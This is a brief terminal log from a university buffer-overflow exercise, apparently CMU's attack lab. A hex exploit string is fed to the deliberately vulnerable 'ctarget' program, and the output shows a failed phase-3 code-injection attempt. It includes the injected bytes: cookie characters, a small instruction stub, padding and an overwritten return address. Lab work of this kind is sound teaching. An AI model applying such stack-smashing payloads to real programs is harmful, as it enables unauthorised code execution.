 rio@aliyun ~/M/c/C/attack-lab> ./hex2raw < string.txt | ./ctarget -q
Cookie: 0x59b997fa
Type string:Misfire: You called touch3("59b9")
FAIL: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:FAIL:0xffffffff:ctarget:3:68 39 37 66 61 68 35 39 62 39 89 E7 68 FA 18 40 00 C3 31
 31 31 31 31 31 31 31 31 31 31 31 31 31 31 31 78 DC 61 55 00 00 00 00